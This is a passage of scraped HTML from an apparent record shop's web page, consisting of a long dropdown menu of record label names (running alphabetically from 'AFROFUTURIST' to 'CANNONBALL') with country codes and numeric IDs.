value="5594">AFROFUTURISTI..</option>  <option value="4877">AFROSYNTH (ZA)</option>  <option value="5873">AFTER 6 AM (G..</option>  <option value="1612">AFTERHOURS(US)</option>  <option value="5767">AFTERLIFE (GER)</option>  <option value="6148">AFTERNOON DEL..</option>  <option value="1547">AGAVE(US)</option>  <option value="1267">AGLIA(FR)</option>  <option value="2588">AGOGO(UK)</option>  <option value="6228">AHEAD OF OUR ..</option>  <option value="6301">AI.R LAND (JPN)</option>  <option value="1998">AIM(GER)</option>  <option value="6336">AIR TEXTURE (..</option>  <option value="979">AIRDROP(US)</option>  <option value="1587">AIRTIGHT(UK)</option>  <option value="2767">AK (UK)</option>  <option value="2259">AK(ITA)</option>  <option value="4875">AKA MUSIC</option>  <option value="4440">AKOYA CIRCLES..</option>  <option value="3595">AKUBA (UK)</option>  <option value="4695">AKUPHONE (FR)</option>  <option value="5422">AL & THE KIDD..</option>  <option value="2902">AL-TONE EDITS..</option>  <option value="4819">ALAGA (US)</option>  <option value="1923">ALALA(US)</option>  <option value="5774">ALASKA (UK)</option>  <option value="5151">ALBERT’S FAVO..</option>  <option value="5299">ALELAH (FR)</option>  <option value="5074">ALEXIS (US)</option>  <option value="554">ALFINGERS (UK)</option>  <option value="5249">ALFRESCO DISC..</option>  <option value="2079">ALICE B. TOKL..</option>  <option value="5186">ALIM MUSIC /B..</option>  <option value="4141">ALL CAPS (UK)</option>  <option value="2044">ALL CITY(EU)</option>  <option value="2372">ALL DAY I DRE..</option>  <option value="6392">ALL GOOD MUSI..</option>  <option value="1916">ALL INN(GER)</option>  <option value="4561">ALL MY THOUGH..</option>  <option value="3544">ALL NATURAL (..</option>  <option value="5679">ALL SAINTS (UK)</option>  <option value="5298">ALL THAT JELL..</option>  <option value="6590">ALLCHIVAL (UK)</option>  <option value="1751">ALLEVIATED (EU)</option>  <option value="5912">ALLEY VERSION..</option>  <option value="3363">ALLIANCE UPHO..</option>  <option value="3611">ALLNITE MUSIC..</option>  <option value="4924">ALMA NEGRA (SW)</option>  <option value="4199">ALOHA GOT SOU..</option>  <option value="560">ALPHA OMEGA (..</option>  <option value="1006">ALPHABET CITY..</option>  <option value="909">ALPHABET MUSI..</option>  <option value="2129">ALPHAHOUSE (US)</option>  <option value="2907">ALPS (JPN)</option>  <option value="3647">ALSTON (UK)</option>  <option value="4234">ALTER EGO REC..</option>  <option value="5563">ALTERCAT (GER)</option>  <option value="855">ALTERED MOODS..</option>  <option value="6250">ALTERED SENSE..</option>  <option value="5741">ALTERNATIVE F..</option>  <option value="6157">ALTRIMENTI (I..</option>  <option value="2984">ALTZMUSICA (J..</option>  <option value="3559">ALWAN (US)</option>  <option value="5946">ALZAYA (ITA)</option>  <option value="4950">AM (HOL)</option>  <option value="3769">AM:PM (UK)</option>  <option value="3297">AMADEUS (CA)</option>  <option value="2376">AMAM(GER)</option>  <option value="6645">AMAZING! (EU)</option>  <option value="3988">AMBASSADOR&#039;S ..</option>  <option value="2674">AMEN BROTHER(..</option>  <option value="5962">AMENTI MUSIC</option>  <option value="1489">AMENTI(US)</option>  <option value="1329">AMERICAN STAN..</option>  <option value="1168">AMO(UK)</option>  <option value="6266">AMORE (UK)</option>  <option value="2368">AMOUR(FR)</option>  <option value="1393">AMP ART(UK)</option>  <option value="1738">AMPLIFIED (EU)</option>  <option value="5669">AMPOULE (UK)</option>  <option value="5508">AMRA (UK)</option>  <option value="2613">AMUSE GUEULE ..</option>  <option value="4500">ANALOG AFRICA..</option>  <option value="4469">ANALOG BURNER..</option>  <option value="3540">ANALOGUE ATTI..</option>  <option value="2660">ANANDA PROJEC..</option>  <option value="6557">ANCIENT ARCHI..</option>  <option value="2555">ANDER TRAXX (..</option>  <option value="1148">ANDNOTOR (UK)</option>  <option value="4656">ANGIS MUSIC (..</option>  <option value="1884">ANIARA (EU)</option>  <option value="2157">ANILIGITAL (UK)</option>  <option value="6190">ANIMAL63 (FR)</option>  <option value="3784">ANIMALS DANCI..</option>  <option value="3309">ANIMALS MUZIQ..</option>  <option value="4601">ANIMALS ON PS..</option>  <option value="1601">ANJUNABEATS (..</option>  <option value="1146">ANJUNADEEP (UK)</option>  <option value="4837">ANMA (UK)</option>  <option value="971">ANN AIMEE(EU)</option>  <option value="5059">ANNO (US)</option>  <option value="3904">ANO(T)RAKS (J..</option>  <option value="5466">ANONIMO (FR)</option>  <option value="3066">ANONYMOUS EDI..</option>  <option value="4018">ANOTHER ONE (..</option>  <option value="6542">ANOTHER PICTU..</option>  <option value="5394">ANS (US)</option>  <option value="5921">ANTI (UK)</option>  <option value="5171">ANTI SKATE (UK)</option>  <option value="4709">ANTIDEEPRESSA..</option>  <option value="3154">ANTINOTE (FR)</option>  <option value="1026">ANTIPODEAN(UK)</option>  <option value="1783">ANTIQUA(UK)</option>  <option value="4921">ANYTHING GOES..</option>  <option value="3613">AOE (UK)</option>  <option value="1514">AOT(FR)</option>  <option value="2900">APARTMENT (EU)</option>  <option value="2037">APERSONAL(UK)</option>  <option value="674">APNEA (EU)</option>  <option value="3175">APOLLO (EU)</option>  <option value="2453">APOLLO KRIEG(..</option>  <option value="3016">APOLLONIA (FR)</option>  <option value="1396">APOTEK/IBADAN..</option>  <option value="4906">APPAREL MUSIC..</option>  <option value="4996">APPAREL WAX (..</option>  <option value="4401">APPIAN SOUNDS..</option>  <option value="5913">APPLE / UNIVE..</option>  <option value="2737">APPLEGOLD(UK)</option>  <option value="1288">APPLIED RHYTH..</option>  <option value="3351">APRON (UK)</option>  <option value="984">APT.INTERNATI..</option>  <option value="6408">AQUARII (UK)</option>  <option value="6532">AQUARIUS RECO..</option>  <option value="2580">ARAS(GER)</option>  <option value="5710">ARC (UK)</option>  <option value="3244">ARC LIGHT EDI..</option>  <option value="4393">ARCANE (US)</option>  <option value="6494">ARCHAIC FUTUR..</option>  <option value="3570">ARCHEO (ITA)</option>  <option value="1335">ARCHIPEL(US)</option>  <option value="2982">ARCHIPELAGO (..</option>  <option value="5450">ARCHIVATORS</option>  <option value="5200">ARCHIVE (UK)</option>  <option value="1018">ARCHIVE(ITA)</option>  <option value="3500">ARCHIVIO FONO..</option>  <option value="2505">ARE&#039;N BE(UK)</option>  <option value="2367">AREA 51(EU)</option>  <option value="3119">AREAL (GER)</option>  <option value="673">AREAREMOTE (EU)</option>  <option value="2862">ARGOT(US)</option>  <option value="2655">ARGUMENTO(UK)</option>  <option value="6505">ARIOLA (JPN)</option>  <option value="3957">ARIOLA (US)</option>  <option value="6143">ARISHIMA (JPN)</option>  <option value="553">ARISON (UK)</option>  <option value="3732">ARISTA (EU)</option>  <option value="5">ARISTA (US)</option>  <option value="4971">ARISTA GRP &#..</option>  <option value="1351">ARISTA(UK)</option>  <option value="4595">ARIWA (JPN)</option>  <option value="5065">ARIWA (UK)</option>  <option value="6187">ARK TO ASHES ..</option>  <option value="3782">ARKHIVE LONDO..</option>  <option value="6241">ARMA (RUS)</option>  <option value="3474">ARMADA MUSIC(..</option>  <option value="393">ARMED (US)</option>  <option value="921">AROMA(EU)</option>  <option value="672">ARP (FR)</option>  <option value="4252">ARSIVPLAK (UK)</option>  <option value="3272">ART FEAST (UK)</option>  <option value="2109">ART OF VENGEA..</option>  <option value="6008">ART YARD (UK)</option>  <option value="6124">ART-AUD (ITA)</option>  <option value="2045">ARTIFACT(EU)</option>  <option value="5585">ARTIFICIAL DA..</option>  <option value="671">ARTLESS (GER)</option>  <option value="3891">ARTS & LABOUR..</option>  <option value="837">ASANTE(FR)</option>  <option value="4612">ASH WALKER (UK)</option>  <option value="4701">ASL SINGLES C..</option>  <option value="6547">ASP (UK)</option>  <option value="6414">ASPIRIN (JPN)</option>  <option value="4498">ASSEMBLE MUSI..</option>  <option value="6122">ASTIGMATIC (P..</option>  <option value="5670">ASTRAL INDUST..</option>  <option value="5212">ASTRAL SODA (..</option>  <option value="552">ASTRALWERKS (..</option>  <option value="6245">ASTRO CHICKEN..</option>  <option value="3450">ASTRO LAB (FR)</option>  <option value="5712">ASTROLIFE (EU)</option>  <option value="5145">ASTROLLAGE (J..</option>  <option value="3978">ASTROPOLIS (FR)</option>  <option value="4143">ATA (UK)</option>  <option value="3249">ATAL MUSIC (EU)</option>  <option value="838">ATAL(FR)</option>  <option value="6405">ATANGANA (FRA)</option>  <option value="670">ATAVISME (FR)</option>  <option value="669">ATC (UK)</option>  <option value="551">ATCO (UK)</option>  <option value="2257">ATCO(US)</option>  <option value="3385">ATHENS OF THE..</option>  <option value="2988">ATJAZZ (UK)</option>  <option value="5351">ATLANTIC (JPN)</option>  <option value="43">ATLANTIC (UK)</option>  <option value="4">ATLANTIC (US)</option>  <option value="870">ATLANTIC JAXX..</option>  <option value="4261">ATLANTIDE (AT)</option>  <option value="2194">ATLAS(UK)</option>  <option value="6431">ATMOSPHERE (US)</option>  <option value="1872">ATMOSPHERIC E..</option>  <option value="4704">ATOMNATION (EU)</option>  <option value="4766">ATTIC SALT DI..</option>  <option value="4465">ATTIC SALT DI..</option>  <option value="2656">ATTIC(UK)</option>  <option value="5324">ATTYTUDECANDL..</option>  <option value="3541">ATYPICAL-DOPE..</option>  <option value="1154">AUBE(GER)</option>  <option value="4852">AUDAZ (UK)</option>  <option value="6050">AUDIKA (US)</option>  <option value="4549">AUDIO CHEMIST..</option>  <option value="2768">AUDIO PARALLA..</option>  <option value="3189">AUDIO SAFARI ..</option>  <option value="1007">AUDIOBAHN(GER)</option>  <option value="3636">AUDIOJAZZ (US)</option>  <option value="392">AUDIOMATIQUE ..</option>  <option value="1830">AUDIOPARISH(G..</option>  <option value="5106">AUDIOTHEQUE M..</option>  <option value="920">AUDIOTHERAPY(..</option>  <option value="3618">AURA KARMA (G..</option>  <option value="391">AUS MUSIC(GER)</option>  <option value="2224">AUSTERE(US)</option>  <option value="3566">AUSTIN BOOGIE..</option>  <option value="3034">AUTEM AUDIO (..</option>  <option value="1911">AUTODISCOTHEQ..</option>  <option value="550">AUTOMAN (UK)</option>  <option value="2591">AUTONOMOUS AF..</option>  <option value="1425">AUTOREPLY(UK)</option>  <option value="6027">AUTUM (ITA)</option>  <option value="2859">AUX REC(US)</option>  <option value="1808">AUX(US)</option>  <option value="3844">AUXILIARY (UK)</option>  <option value="2735">AVA (GER)</option>  <option value="4528">AVA. (UK)</option>  <option value="6057">AVANT! (ITA)</option>  <option value="1468">AVCO(US)</option>  <option value="4038">AVEX (JPN)</option>  <option value="2201">AVI(US)</option>  <option value="1522">AVOCADO/IBADA..</option>  <option value="6226">AVOIDANCE (EU)</option>  <option value="668">AW (EU)</option>  <option value="5864">AWAKENING THE..</option>  <option value="3301">AWARD (UK)</option>  <option value="4164">AWAY MUSIC (G..</option>  <option value="5283">AWB (UK)</option>  <option value="6209">AWESOME SOUND..</option>  <option value="3193">AWESOME TAPES..</option>  <option value="5359">AXCES (UK)</option>  <option value="4216">AXE ON WAX (UK)</option>  <option value="5302">AXE TRAXX (UK)</option>  <option value="390">AXIS (US)</option>  <option value="1344">AZULI(UK)</option>  <option value="5941">A’S AND BEES ..</option>  <option value="6625">A’S AND BEES ..</option>  <option value="2841">B.I.S. (US)</option>  <option value="2887">B.I.S. RECORD..</option>  <option value="5917">B2 (GRC)</option>  <option value="6513">B2 RECORDINGS..</option>  <option value="914">BAALSAAL(GER)</option>  <option value="2534">BAASTARD(UK)</option>  <option value="5619">BACALAO</option>  <option value="5257">BACCALA (FR)</option>  <option value="1964">BACK 2 BACK(UK)</option>  <option value="667">BACK 2 FUNDAM..</option>  <option value="5804">BACK TO LIFE ..</option>  <option value="5222">BACK TO MINE ..</option>  <option value="3025">BACK TO THE B..</option>  <option value="1709">BACK TO THE F..</option>  <option value="3504">BACK TO THE W..</option>  <option value="2398">BACK YARD(EU)</option>  <option value="4970">BACKATCHA (UK)</option>  <option value="5792">BACKLAKE (NL)</option>  <option value="992">BACKSTREET(UK)</option>  <option value="5908">BACKTOTHEPART..</option>  <option value="4256">BAHNSTEIG 23 ..</option>  <option value="3140">BAKED(EU)</option>  <option value="1479">BALANCE ALLIA..</option>  <option value="2111">BALANCE ESSEN..</option>  <option value="2092">BALANCE LIFE(..</option>  <option value="2013">BALANCE UNDER..</option>  <option value="1921">BALANCE(US)</option>  <option value="2210">BALANS(EU)</option>  <option value="6536">BALDINI (UK)</option>  <option value="3851">BALEARIC (UK)</option>  <option value="3368">BALEARIC BISC..</option>  <option value="3366">BALEARIC BLAH..</option>  <option value="4449">BALEARIC SOCI..</option>  <option value="2197">BALEARICA(EU)</option>  <option value="842">BALIHU(EU)</option>  <option value="4916">BALKAN VINYL ..</option>  <option value="1419">BALLERINO(UK)</option>  <option value="5581">BALLROOM RADI..</option>  <option value="549">BALLROOM/WHIT..</option>  <option value="6499">BALSA WOOD (N..</option>  <option value="1527">BAMBOO (UK)</option>  <option value="5183">BAN-CHA (JPN)</option>  <option value="1966">BANANA GROVE(..</option>  <option value="4625">BANANA HILL (..</option>  <option value="6225">BAND ON THE W..</option>  <option value="2783">BANDURA (UK)</option>  <option value="1202">BANG BANG(EU)</option>  <option value="4533">BANLIEUE (GER)</option>  <option value="4054">BANOFFEE PIES..</option>  <option value="5235">BANQUISE RECO..</option>  <option value="879">BAOBAB(GER)</option>  <option value="389">BARBARELLA (G..</option>  <option value="4599">BARBECUE (UK)</option>  <option value="5749">BARBERSHOP (UK)</option>  <option value="3478">BARCLAY (FR)</option>  <option value="4483">BAREFOOT BEAT..</option>  <option value="1162">BARGROOVES(UK)</option>  <option value="2318">BARNHUS(EU)</option>  <option value="1183">BAROQUE(UK)</option>  <option value="1882">BARRACA(GER)</option>  <option value="1896">BARRAPUT(FR)</option>  <option value="420">BASEMENT BOYS..</option>  <option value="6075">BASEMENT BOYS..</option>  <option value="6076">BASEMENT BOYS..</option>  <option value="4988">BASEMENT SOUL..</option>  <option value="6129">BASENOTIC (FR)</option>  <option value="388">BASIC CHANNEL..</option>  <option value="387">BASIC CHANNEL..</option>  <option value="2304">BASIC FINGERS..</option>  <option value="4974">BASIC VISION ..</option>  <option value="1622">BASIC(FR)</option>  <option value="386">BASS BITCH (US)</option>  <option value="4226">BASS CADET (G..</option>  <option value="2028">BASS CULTURE(..</option>  <option value="1538">BASSCLEF(US)</option>  <option value="1172">BASSIC(JPN)</option>  <option value="1077">BASSLINE(US)</option>  <option value="1380">BASSMENT(JPN)</option>  <option value="2875">BASTARD BOOTS..</option>  <option value="3376">BASTARD JAZZ ..</option>  <option value="4014">BASTEDOS (UK)</option>  <option value="3021">BATH HOUSE ET..</option>  <option value="5717">BATOV (UK)</option>  <option value="3237">BATTI BATTI (..</option>  <option value="1459">BATTLE(FR)</option>  <option value="4730">BATTY BASS (UK)</option>  <option value="2117">BAUD(GER)</option>  <option value="6581">BAUHAUS (ISR)</option>  <option value="857">BAUM(GER)</option>  <option value="385">BBE (UK)</option>  <option value="5284">BBQ (JPN)</option>  <option value="2938">BBV (UK)</option>  <option value="2754">BC (UK)</option>  <option value="1292">BCM(EU)</option>  <option value="844">BE AS ONE IMP..</option>  <option value="1213">BE CHOSEN(GER)</option>  <option value="6482">BE STRONG BE ..</option>  <option value="3392">BE WITH (UK)</option>  <option value="6395">BE YOURSELF R..</option>  <option value="4242">BEAM (UK)</option>  <option value="845">BEAR ENTERTAI..</option>  <option value="998">BEAR FUNK(UK)</option>  <option value="1780">BEARATONE(US)</option>  <option value="2863">BEARD SCIENCE..</option>  <option value="4774">BEAT ELECTRIC..</option>  <option value="6217">BEAT RECORDS ..</option>  <option value="4755">BEAT X CHANGE..</option>  <option value="5806">BEATBUDE (GER)</option>  <option value="2295">BEATIN RHYTHM..</option>  <option value="2679">BEATS DELIVER..</option>  <option value="2781">BEATS IN SPAC..</option>  <option value="4579">BEATS OF NO N..</option>  <option value="5318">BEAUMONDE (FR)</option>  <option value="1402">BEAUTIFUL GRA..</option>  <option value="2245">BECAUSE MUSIC..</option>  <option value="21">BECKET (US)</option>  <option value="1043">BEDROCK(UK)</option>  <option value="6617">BEDROOM SUCK ..</option>  <option value="5315">BEEF (CZ)</option>  <option value="5548">BEEF (CZ)</option>  <option value="4170">BEER (UK)</option>  <option value="2441">BEGIN(UK)</option>  <option value="3612">BEGINNING OF ..</option>  <option value="1781">BEK AUDIO(UK)</option>  <option value="6067">BELCAMPO (UK)</option>  <option value="5554">BELIEVE! INTE..</option>  <option value="3960">BELLA VITA (UK)</option>  <option value="4764">BELLE ISLE MU..</option>  <option value="3493">BELLY DANCE (..</option>  <option value="5206">BELPAESE EDIT..</option>  <option value="4795">BELTERS (UK)</option>  <option value="3080">BENZTOWN(GER)</option>  <option value="4525">BERCEUSE HERO..</option>  <option value="2426">BERETTA MUSIC..</option>  <option value="1756">BERETTA RED(UK)</option>  <option value="2018">BERGERAC(UK)</option>  <option value="4759">BERLIN BASS C..</option>  <option value="5744">BERLIN RECORD..</option>  <option value="1484">BERWICK STREE..</option>  <option value="4409">BEST (UK)</option>  <option value="5474">BEST ITALY (I..</option>  <option value="2378">BEST KEPT SEC..</option>  <option value="4084">BEST RECORDS ..</option>  <option value="852">BEST SEVEN/SO..</option>  <option value="1421">BEST WORKS(GER)</option>  <option value="6104">BEST&#039;S FRIEND..</option>  <option value="4635">BETINO&#039;S (FR)</option>  <option value="4056">BETINO&#039;S (FR)</option>  <option value="5819">BETONSKA (EU)</option>  <option value="548">BETTER DAYS(UK)</option>  <option value="2687">BETTER DAYS(US)</option>  <option value="4507">BETTER LISTEN..</option>  <option value="4613">BEYOND PARADI..</option>  <option value="6376">BEYOND SPACE ..</option>  <option value="3498">BEYOND THE SP..</option>  <option value="1328">BEYOND(GER)</option>  <option value="2799">BEYOURSELF (UK)</option>  <option value="4325">BGP (UK)</option>  <option value="2487">BHV(UK)</option>  <option value="4058">BIANCA CHANDO..</option>  <option value="5180">BIASONIC (UK)</option>  <option value="5472">BIENVENUE (CA)</option>  <option value="1678">BIG & DIRTY(EU)</option>  <option value="2901">BIG BAIT (GER)</option>  <option value="2891">BIG BEAT(US)</option>  <option value="5937">BIG BIG TRAX ..</option>  <option value="4637">BIG BOX (UK)</option>  <option value="5888">BIG BROTHER (..</option>  <option value="878">BIG CITY BEAT..</option>  <option value="3982">BIG DOINT (AUS)</option>  <option value="5656">BIG FROCK (UK)</option>  <option value="6119">BIG HEAT (US)</option>  <option value="6120">BIG HEAT (US)</option>  <option value="5686">BIG IN JAPAN ..</option>  <option value="6420">BIG LOVE (UK)</option>  <option value="6560">BIG M / ONLYR..</option>  <option value="384">BIG MOE (US)</option>  <option value="6454">BIG SALDOS CH..</option>  <option value="383">BIG SUR (ITA)</option>  <option value="382">BIGBEAR (GER)</option>  <option value="2386">BIGBOX(UK)</option>  <option value="1293">BIGCITYBEATS(..</option>  <option value="381">BIGGA SOUNDS ..</option>  <option value="5178">BIGSHOT (UK)</option>  <option value="2306">BILJUMA(UK)</option>  <option value="2701">BILLBOARD(JPN)</option>  <option value="3058">BINARY SOUL(US)</option>  <option value="380">BINGO SOUL (US)</option>  <option value="379">BIO (UK)</option>  <option value="4377">BIO RHYTHM (H..</option>  <option value="5364">BIOLOGIC (EU)</option>  <option value="2985">BIOMIX (FR)</option>  <option value="5664">BIOPHON RECOR..</option>  <option value="547">BIPOLAR (UK)</option>  <option value="2979">BIRD SCARER (..</option>  <option value="4518">BIRDS THAT FL..</option>  <option value="2578">BIRTHRIGHT / ..</option>  <option value="425">BITASWEET (UK)</option>  <option value="846">BITCHES BREW(..</option>  <option value="5534">BITTA (JPN)</option>  <option value="5385">BITTER END (UK)</option>  <option value="869">BKO(UK)</option>  <option value="5643">BLACK ACRE (UK)</option>  <option value="3704">BLACK AND BLU..</option>  <option value="4168">BLACK ANGUS (..</option>  <option value="2698">BLACK BOOBY(UK)</option>  <option value="3626">BLACK CAT (UK)</option>  <option value="2401">BLACK CATALOG..</option>  <option value="1209">BLACK COCK(UK)</option>  <option value="4291">BLACK CROW (I..</option>  <option value="2878">BLACK ECONOMY..</option>  <option value="546">BLACK FIRE (US)</option>  <option value="5740">BLACK FOCUS (..</option>  <option value="932">BLACK HOLE(EU)</option>  <option value="4342">BLACK HOT (UK)</option>  <option value="4298">BLACK JUKEBOX..</option>  <option value="6090">BLACK KEY (UK)</option>  <option value="2923">BLACK KEY LIM..</option>  <option value="5579">BLACK LABEL (..</option>  <option value="4665">BLACK MADONNA..</option>  <option value="3472">BLACK MAGIC(J..</option>  <option value="3335">BLACK MALE (US)</option>  <option value="2416">BLACK MARKET(..</option>  <option value="5836">BLACK MOTION ..</option>  <option value="2693">BLACK PEARL(G..</option>  <option value="5341">BLACK PEGASUS..</option>  <option value="4509">BLACK RIOT (UK)</option>  <option value="545">BLACK ROSE (US)</option>  <option value="2836">BLACK ROX (UK)</option>  <option value="6191">BLACK SALSOUL..</option>  <option value="3876">BLACK STAG (US)</option>  <option value="6170">BLACK STROBE ..</option>  <option value="1448">BLACK SUN(UK)</option>  <option value="1983">BLACK SUNSHIN..</option>  <option value="5869">BLACK SWEAT (..</option>  <option value="3038">BLACK TEKNO (..</option>  <option value="1412">BLACK VINYL(UK)</option>  <option value="1355">BLACKDISCO(UK)</option>  <option value="6501">BLACKFORD HIL..</option>  <option value="2806">BLACKSTONE(US)</option>  <option value="4727">BLAK MUZIK (US)</option>  <option value="6334">BLANCO Y NEGR..</option>  <option value="2271">BLANK ARTISTS..</option>  <option value="3875">BLANK CODE (US)</option>  <option value="5610">BLANK MEDIA (..</option>  <option value="6589">BLANK MIND (UK)</option>  <option value="412">BLAZE IMPRINT..</option>  <option value="4581">BLDG5 (UK)</option>  <option value="4984">BLEEPER / SUP..</option>  <option value="2261">BLEND IT !(FR)</option>  <option value="5540">BLESS YOU (GER)</option>  <option value="3203">BLIND JACKS J..</option>  <option value="3944">BLIP DISCS (UK)</option>  <option value="1940">BLIQ(UK)</option>  <option value="5747">BLISS POINT (..</option>  <option value="2996">BLKRTZ(GER)</option>  <option value="2790">BLOCKHEADZ(FR)</option>  <option value="6196">BLOCO (JPN)</option>  <option value="3422">BLOOD SUGAR S..</option>  <option value="544">BLOODFIRE (UK)</option>  <option value="6415">BLOOM MUSIC (..</option>  <option value="2722">BLOOMING SOUL..</option>  <option value="1279">BLOOP (GER)</option>  <option value="4557">BLORP (UK)</option>  <option value="3943">BLOSSOM KOLLE..</option>  <option value="2290">BLOW UP(UK)</option>  <option value="3887">BLUE CANDLE (..</option>  <option value="5532">BLUE CHIP (UK)</option>  <option value="6391">BLUE CRYSTAL</option>  <option value="6393">BLUE CRYSTAL ..</option>  <option value="3371">BLUE CUCARACH..</option>  <option value="5068">BLUE NOTE (FR)</option>  <option value="2708">BLUE NOTE (UK)</option>  <option value="1467">BLUE NOTE (US)</option>  <option value="2447">BLUE SKY (UK)</option>  <option value="543">BLUE SKY/CBS ..</option>  <option value="3341">BLUE THUMB (US)</option>  <option value="4658">BLUE VELVET (..</option>  <option value="4835">BLUEBERRY (UK)</option>  <option value="2753">BLUEBIRD (UK)</option>  <option value="1714">BLUES! (GER)</option>  <option value="3922">BLUESPIRIT (UK)</option>  <option value="1160">BLURRED VISIO..</option>  <option value="2029">BMC(UK)</option>  <option value="5281">BMG (JPN)</option>  <option value="4572">BMG (UK)</option>  <option value="1010">BMG(EU)</option>  <option value="3226">BODEGA HOUSE ..</option>  <option value="5412">BODIES IN MOT..</option>  <option value="4330">BODY &#039;N DEEP ..</option>  <option value="5454">BODY CULTURE ..</option>  <option value="4796">BODY FUSION (..</option>  <option value="5780">BODY LANGUAGE..</option>  <option value="4778">BODY&#039;N DEEP (..</option>  <option value="1732">BOE(UK)</option>  <option value="4644">BOKEH VERSION..</option>  <option value="3176">BOKHARI (UK)</option>  <option value="3677">BOLD (US)</option>  <option value="1513">BOMBAY(FR)</option>  <option value="1263">BOMBAY(US)</option>  <option value="2986">BOMIX (FR)</option>  <option value="6059">BONDAGE MUSIC..</option>  <option value="5726">BONFIDO DISQU..</option>  <option value="5583">BONGO JOE (SWZ)</option>  <option value="3446">BONS (SPA)</option>  <option value="1829">BONZZAJ(GER)</option>  <option value="5530">BOO MOONMAN (..</option>  <option value="5847">BOOGIE ANGST ..</option>  <option value="2798">BOOGIE BACK (..</option>  <option value="3820">BOOGIE BEATS ..</option>  <option value="6058">BOOGIE BODEGA..</option>  <option value="6348">BOOGIE BUTT (..</option>  <option value="4082">BOOGIE CAFE (..</option>  <option value="3360">BOOGIE DOWN E..</option>  <option value="3167">BOOGIE EDITS ..</option>  <option value="5133">BOOGIE ON THE..</option>  <option value="2302">BOOGIE ORIGIN..</option>  <option value="2547">BOOGIE TIMES(..</option>  <option value="2399">BOOGIEFUTURO(..</option>  <option value="3696">BOOM (UK)</option>  <option value="5732">BOOMKAT EDITI..</option>  <option value="5182">BOOOM!!! EDIT..</option>  <option value="3964">BOOT (GER)</option>  <option value="2695">BOOTHOLIC(GER)</option>  <option value="1066">BOOTON(US)</option>  <option value="3250">BORDELLO A PA..</option>  <option value="3306">BORDER COMMUN..</option>  <option value="3077">BORFT (EU)</option>  <option value="5357">BORN (SPA)</option>  <option value="2425">BORN FREE(GER)</option>  <option value="4647">BORNEO (UK)</option>  <option value="875">BORROWED(US)</option>  <option value="1595">BOSCONI(EU)</option>  <option value="378">BOSH (US)</option>  <option value="3694">BOSSMUSIK (SWE)</option>  <option value="1584">BOTANIKA(UK)</option>  <option value="4519">BOTTOM LINE (..</option>  <option value="4144">BOUNCIN (UK)</option>  <option value="3204">BOUND SOUND (..</option>  <option value="3254">BOX AUS HOLZ ..</option>  <option value="1211">BOXER SPORT(G..</option>  <option value="564">BOXMUSIC (US)</option>  <option value="1203">BOXOFFICE(EU)</option>  <option value="2928">BOY/YOB (EU)</option>  <option value="2279">BOYZNOISE(GER)</option>  <option value="1397">BPITCH CONTRO..</option>  <option value="3442">BPM (JPN)</option>  <option value="2751">BRAIN MATH(UK)</option>  <option value="4589">BRAINDANCE (UK)</option>  <option value="5014">BRAINFEEDER (..</option>  <option value="3061">BRAINFEEDER (..</option>  <option value="6360">BRAVERS (UK)</option>  <option value="4726">BRAXTON&#039;S DIS..</option>  <option value="3603">BRAZIL 45S (UK)</option>  <option value="3518">BRAZILIAN SHA..</option>  <option value="2959">BRC (US)</option>  <option value="4403">BREAKER BREAK..</option>  <option value="2073">BREAKIN BREAD..</option>  <option value="5046">BREAKS & BEAT..</option>  <option value="5152">BREATHING ROO..</option>  <option value="5417">BRIDGE BOOTS ..</option>  <option value="5902">BROAD CHANNEL</option>  <option value="1691">BROADCITE(UK)</option>  <option value="3686">BROADWALK (UK)</option>  <option value="5252">BROKEN DISTRI..</option>  <option value="5489">BROKNTOYS (UK)</option>  <option value="1359">BRONTOSAURUS(..</option>  <option value="3702">BROOKLYN HIGH..</option>  <option value="4912">BROOKLYN NORT..</option>  <option value="4850">BROOKLYN SOUT..</option>  <option value="3425">BROOKSIDE (UK)</option>  <option value="4278">BROOKSIDE (US)</option>  <option value="2074">BROTHER MUSIC..</option>  <option value="4412">BROTHERS FROM..</option>  <option value="3029">BROTHERS IN L..</option>  <option value="4686">BROWN FAT (SWE)</option>  <option value="377">BROWNSWOOD (UK)</option>  <option value="3273">BRSTL(UK)</option>  <option value="3959">BRUNSWICK (UK)</option>  <option value="542">BRUNSWICK (US)</option>  <option value="2104">BSTRD BOOTS(US)</option>  <option value="1167">BU-MAKO(US)</option>  <option value="2127">BU-MAKO/SOUND..</option>  <option value="1910">BUBBLE CLUB(UK)</option>  <option value="3507">BUCKETROUND (..</option>  <option value="3268">BUCKY SKANK(UK)</option>  <option value="3232">BUD MUSIC (JPN)</option>  <option value="6421">BUDABEATS (HUN)</option>  <option value="541">BUDDAH (US)</option>  <option value="376">BUFF (UK)</option>  <option value="3233">BUG(UK)</option>  <option value="1444">BULLET TRAIN(..</option>  <option value="3365">BULLET:DODGE ..</option>  <option value="2475">BULLETPROOF S..</option>  <option value="5926">BUMP N GRIND ..</option>  <option value="666">BUMPIN CITY (..</option>  <option value="5834">BUNKER (NL)</option>  <option value="2458">BUOYANCY(GER)</option>  <option value="6112">BUREAU B (GER)</option>  <option value="6180">BUREAU B (GER)</option>  <option value="4963">BUREK (CRO)</option>  <option value="374">BURIAL MIX/BA..</option>  <option value="3703">BURIED TREASU..</option>  <option value="4919">BURN (UK)</option>  <option value="4654">BURNIN MUSIC ..</option>  <option value="2230">BURO 9(GER)</option>  <option value="4632">BUSTED (UK)</option>  <option value="4320">BUTCHERED (UK)</option>  <option value="3948">BUTTER SESSIO..</option>  <option value="6098">BUTTERFLY (US)</option>  <option value="373">BUZZIN FLY (UK)</option>  <option value="1666">BV BLACK(US)</option>  <option value="5682">C&#211;MEME (..</option>  <option value="2110">C-EDITS(GER)</option>  <option value="2187">C.O.M.B.I(JPN)</option>  <option value="1715">C.SIDES(GER)</option>  <option value="6131">CA VA? / HAYA..</option>  <option value="1665">CABANA DISCO(..</option>  <option value="2797">CABANA(US)</option>  <option value="2998">CABARET (JPN)</option>  <option value="372">CABARET (US)</option>  <option value="2726">CABIN FEVER/R..</option>  <option value="2260">CABINET(GER)</option>  <option value="4685">CABRERA (EU)</option>  <option value="665">CABRIO (GER)</option>  <option value="4614">CACAO (ITA)</option>  <option value="958">CACHE(EU)</option>  <option value="371">CADENZA (GER)</option>  <option value="4323">CADET (UK)</option>  <option value="1699">CAJUAL(US)</option>  <option value="2630">CALENDAR(UK)</option>  <option value="5138">CALYPSO (MEX)</option>  <option value="1907">CALYPSO(ITA)</option>  <option value="3797">CAMIO (US)</option>  <option value="5054">CAMISOLE (FR)</option>  <option value="2567">CAMOUFLAGE ED..</option>  <option value="3027">CANARY (UK)</option>  <option value="5752">CANCER (US)</option>  <option value="2174">CANDELA(US)</option>  <option value="4922">CANNONBALL (I..</option>  <option 